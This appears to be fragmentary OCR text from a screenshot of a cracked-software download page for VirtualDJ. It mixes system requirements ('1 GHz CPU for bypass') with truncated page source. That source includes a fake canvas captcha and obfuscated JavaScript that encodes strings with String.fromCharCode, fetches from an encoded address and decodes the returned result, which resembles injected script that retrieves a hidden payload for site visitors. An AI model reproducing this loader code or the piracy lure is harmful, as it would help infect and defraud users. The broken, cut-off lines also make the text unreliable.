
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB required
VirtualDJ is widely used worldwide, providing a user-
friendly interface for DJs of all experience levels. The
software is fully functional without any external